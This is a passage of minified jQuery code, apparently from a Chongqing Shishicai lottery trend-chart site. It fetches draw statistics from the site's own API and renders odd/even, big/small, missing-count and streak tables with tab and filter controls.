        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? i ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : l ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? i ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    }), console.log($(t).parent().parent().attr("class"))
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.numZero, data.numOne, data.numTwo, data.numThree, data.numFour, data.numFive, data.numSix, data.numSeven, data.numEight, data.numNine]
        }, {
            data: [data.firstSingle, data.firstDouble, data.firstBig, data.firstSmall]
        }, {
            data: [data.secondSingle, data.secondDouble, data.secondBig, data.secondSmall]
        }, {
            data: [data.thirdSingle, data.thirdDouble, data.thirdBig, data.thirdSmall]
        }, {
            data: [data.fourthSingle, data.fourthDouble, data.fourthBig, data.fourthSmall]
        }, {
            data: [data.fifthSingle, data.fifthDouble, data.fifthBig, data.fifthSmall]
        }, {
            data: [data.sumSingle, data.sumDouble, data.sumBig, data.sumSmall]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("liangm", t),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var i = "";
            i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1">' + (t > 0 ? "<td>单</td><td>双</td><td>大</td><td>小</td>" : "<td>0</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>") + '</tr><tr class="tr2">' + s + "</tr></table></div>", $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("qiuqiu1", data[s].rank),
                i = tools.typeOf("stated", data[s].state),
                l = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + i + "</span>" + l + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + i + "</span>" + l + "期</li>"), $("#longDrag").append(n)
        }
    }
}, $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? sscFunObj.hmlz.listData(getDateStr(0)) : "qhlzyesterday" == t ? sscFunObj.hmlz.listData(getDateStr(-1)) : "qhlzqianday" == t && sscFunObj.hmlz.listData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct"), checkhmqhlzHm()
}), $(".longhuzs .lomorediv").on("click", "span", function(t) {
    var s = $(this),
        a = dewitabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "lhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "lhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_lhzs(dewitabledata[e][0]), orshowConten_gyh(), $("html,body").animate({
        scrollTop: $(".longhuzs").offset().top
    }, 500)
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"), $("#gyhtodayBtn span").text($(".gyhtimesAtc").text()), hidegyhFun();
    var t = $(".gyhtimesAtc").attr("id");
    "gyhToday" == t ? sscFunObj.lhzs.listData(getDateStr(0), "") : "gyhYesterday" == t ? sscFunObj.lhzs.listData(getDateStr(-1), "") : "gyhQianday" == t ? sscFunObj.lhzs.listData(getDateStr(-2), "") : "gyhShirty" == t ? sscFunObj.lhzs.listData("", "30") : "gyhSixty" == t ? sscFunObj.lhzs.listData("", "60") : "gyhNinety" == t && sscFunObj.lhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("touchstart", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("touchstart", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $(".lshmtj_navTab").on("touchstart", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "xtCheck" == $(this).attr("id") ? ($("#lshmtj_hmkanList").css("display", "none"), $("#lshmtj_xtList").css("display", "block")) : ($("#lshmtj_hmkanList").css("display", "block"), $("#lshmtj_xtList").css("display", "none"))
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? sscFunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? sscFunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && sscFunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("touchstart", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("touchstart", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(".navTab").on("touchstart", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
});
var danxfirstclick = !0,
    weizifooter = "";
$(".reset").on("click", function() {
    danxfirstclick = !0, $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), 0 != $("#zhfx_lz .dans_mod .or_").length ? $("#zhfx_lz .dans_mod ul li:first").addClass("check_tj").removeClass("or_").siblings().removeClass() : $("#zhfx_lz .dans_mod .or_").addClass("check_tj").removeClass("or_").siblings().removeClass("check_tj"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0");
    var t = $(this).attr("id");
    tools.classGetDate_ssc(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "longhuzs" == s || "wezizs" == s || "lenrefx" == s || "singtaizs" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".ListHead").css("min-height", "4rem")) : ($(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $(".lookshjtj").on("touchstart", function(t) {
    t.preventDefault();
    var s = $("#footerDiv");
    $("html,body").animate({
        scrollTop: s.offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function() {
    -1 != $(this).attr("class").indexOf("hamafb") ? $(".weizilodiv").show() : $(".weizilodiv").hide(), $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + t).show().siblings().hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t ? $("#tiaojian_wzzs").addClass("gotop") : "shjian_singtai" == t ? $("#rank_singtaizs").addClass("gotop") : "tiaojian_singtai" == t && $("#tiaojian_singtaizs").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px"), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? sscFunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? sscFunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? sscFunObj.wzzs.getlist(getDateStr(-2), "") : sscFunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()).attr("data-text", s), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis();
    var t = $(".shjian").attr("data-text");
    $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), "0" == t || void 0 == t ? sscFunObj.wzzs.getlist(getDateStr(0), "") : "1" == t ? sscFunObj.wzzs.getlist(getDateStr(-1), "") : "2" == t ? sscFunObj.wzzs.getlist(getDateStr(-2), "") : sscFunObj.wzzs.getlist("", t)
});
var dewitabledata = [];
$(".wezizs .lomorediv").on("click", "span", function(t) {
    var s = $(this),
        a = dewitabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "weizilo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "weizilo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontent(dewitabledata[e][0]), orshowConten(), $("html,body").animate({
        scrollTop: $("#trend_table2").offset().top
    }, 500)
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px")
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? danxfirstclick ? (danxfirstclick = !1, $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_")) : $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), sscFunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), sscFunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    danxfirstclick = !0, $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("touchstart", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px")
}), $("#gcCheckqisho").on("touchstart", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $(".checkClick").on("touchstart", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height() + "px"), bodyHtmlhide()
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_maxliankai").hasClass("check_tj") ? $(".liankai_item").show() : $(".liankai_item").hide(), $(".show_dingqian").hasClass("check_tj") ? $(".dingqian_item").show() : $(".dingqian_item").hide(), $(".show_big").hasClass("check_tj") ? $(".big_item").show() : $(".big_item").hide(), bodyHtmlvis()
}), $(".singtaizs .Pattern").on("click", "span", function() {
    sscFunObj.singtaizs.getlist("", "")
}), $("#rank_singtaizs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? sscFunObj.singtaizs.getlist(getDateStr(0), "") : "1" == s ? sscFunObj.singtaizs.getlist(getDateStr(-1), "") : "2" == s ? sscFunObj.singtaizs.getlist(getDateStr(-2), "") : sscFunObj.singtaizs.getlist("", s), $(".shjian_singtai").text($(this).text()), $(".gotop").css("height", "0rem"), $("#rank_singtaizs").removeClass("gotop"), bodyHtmlvis()
}), $("#tiaojian_singtaizs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_singtaizs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_singtaizs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten_siantai()
}), $(".singtaizs .lomorediv").on("click", "span", function(t) {
    var s = 1 * $(".singtaizs .Pattern .checkspan").attr("data-text") + 1,
        a = $(this),
        e = dewitabledata.length,
        i = 1 * $(this).parent().attr("data-text");
    "singtilo_left" == a.attr("id") ? (i - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", i -= 1)) : "singtilo_right" == a.attr("id") && (i + 2 == e && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", i += 1)), eachconten_stzs(dewitabledata[i][0], s), orshowConten_siantai(), $("html,body").animate({
        scrollTop: $(".singtaizs").offset().top
    }, 500)
});
var sscFunObj = {
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            var a = $("#rank_wzzs .checked").attr("data-text"),
                e = a;
            "" != (t = void 0 == t ? "" : t) && t != getDateStr(0) || "" != s || ($(".shjian").text("今天").attr("data-text", 0), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), s = void 0 == s ? "" : s, $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByLocation.do?date=" + t + "&issue=" + s + "&num=" + (1 * e + 1),
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    console.log(e), sscFunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[0];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                i = "",
                l = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>0</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th></tr></thead><tbody>", i += "<table class='table_sttz displaynone'>", i += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>大小</th>", i += "<th colspan='2'>奇偶</th><th colspan='2'>合质</th></tr></thead><tbody><tr>", l += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.code.split(","),
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    r = this.array.slice(19);
                if (10036 == lotCode) h = config.showrows;
                else var h = 200;
                if (t < h) {
                    e += " <td>" + this.issue.slice(4) + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var p = 0; p < o.length; p++) 1 * o[p] > 0 || 1 * o[p] == 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[p] + "</span></td>" : e += "<td><span>" + Math.abs(o[p]) + "</span></td>";
                    e += "</tr>"
                }
                i += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>大</span></td>" : 1 == t ? "<td class='numodd'><span>小</span></td>" : 2 == t ? "<td class='numeven'><span>奇</span></td>" : 3 == t ? "<td class='numodd'><span>偶</span></td>" : 4 == t ? "<td class='numeven'><span>合</span></td>" : 5 == t ? "<td class='numodd'><span>质</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", l += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", n += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(r).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.missList[0].array.slice(0, 10),
                d = a.missList[1].array.slice(0, 10),
                c = a.missList[3].array.slice(0, 10),
                r = a.missList[2].array.slice(0, 10),
                h = a.missList[0].array.slice(10, 16),
                p = a.missList[1].array.slice(10, 16),
                u = a.missList[3].array.slice(10, 16),
                f = a.missList[2].array.slice(10, 16),
                g = a.missList[0].array.slice(16, 19),
                m = a.missList[1].array.slice(16, 19),
                b = a.missList[3].array.slice(16, 19),
                v = a.missList[2].array.slice(16, 19),
                y = a.missList[0].array.slice(19),
                _ = a.missList[1].array.slice(19),
                C = a.missList[3].array.slice(19),
                z = a.missList[2].array.slice(19),
                x = "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td></tr>";
            i += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>大小</td><td colspan='2'>奇偶</td><td colspan='2'>合质</td></tr>", l += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", x += "<tr><td colspan='2'>总次数</td>";
            for (var w = "<tr><td colspan='2'>平均遗漏</td>", k = "<tr><td colspan='2'>最大连出</td>", j = "<tr><td colspan='2'>最大遗漏</td>", O = "<tr><td colspan='2'>总次数</td>", S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>最大连出</td>", T = "<tr><td colspan='2'>最大遗漏</td>", L = "<tr><td colspan='2'>总次数</td>", q = "<tr><td colspan='2'>平均遗漏</td>", B = "<tr><td colspan='2'>最大连出</td>", F = "<tr><td colspan='2'>最大遗漏</td>", M = "<tr><td colspan='2'>总次数</td>", H = "<tr><td colspan='2'>平均遗漏</td>", N = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", J = 0; J < o.length; J++) x += " <td>" + Math.abs(o[J]) + "</td>", w += " <td>" + Math.abs(d[J]) + "</td>", k += " <td>" + Math.abs(c[J]) + "</td>", j += " <td>" + Math.abs(r[J]) + "</td>";
            for (var E = 0; E < h.length; E++) O += " <td>" + Math.abs(h[E]) + "</td>", S += " <td>" + Math.abs(p[E]) + "</td>", D += " <td>" + Math.abs(u[E]) + "</td>", T += " <td>" + Math.abs(f[E]) + "</td>";
            for (var I = 0; I < g.length; I++) L += " <td>" + Math.abs(g[I]) + "</td>", q += " <td>" + Math.abs(m[I]) + "</td>", B += " <td>" + Math.abs(b[I]) + "</td>", F += " <td>" + Math.abs(v[I]) + "</td>";
            for (var G = 0; G < y.length; G++) M += " <td>" + Math.abs(y[G]) + "</td>", H += " <td>" + Math.abs(_[G]) + "</td>", N += " <td>" + Math.abs(C[G]) + "</td>", A += " <td>" + Math.abs(z[G]) + "</td>";
            var Q = "</tr>";
            weizifooter = x + Q + w + Q + k + Q + j + Q, e += x + Q + w + Q + k + Q + j + Q + "</tbody></table>", i += O + Q + S + Q + D + Q + T + Q + "</tbody></table>", l += L + Q + q + Q + B + Q + F + Q + "</tbody></table>", n += M + Q + H + Q + N + Q + A + Q + "</tbody></table>", $(".wezizs #chartLinediv").html(e + i + l + n);
            var P = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + P).show().siblings().hide(), orshowConten()
        }
    },
    dsdxls: {
        listData: function() {
            $.ajax({
                url: config.publicUrl + "CQShiCai/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.dsdxls.dsdxlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#dsdxlstable tbody").empty(), $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", e = "<td >" + s.date + "</td>", i = 0; i < 5; i++) {
                    var l = "tr" + i;
                    l = "<tr style='height:38px'>" + e + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(l)
                }
                for (var n = 0; n < 4; n++) {
                    a = "getiTd" + n;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == n ? s.list[i].singleCount : 1 == n ? s.list[i].doubleCount : 2 == n ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    getiTr = "<tr style='height:38px'>" + e + a + "</tr>", $("#gtbody" + n).append(getiTr)
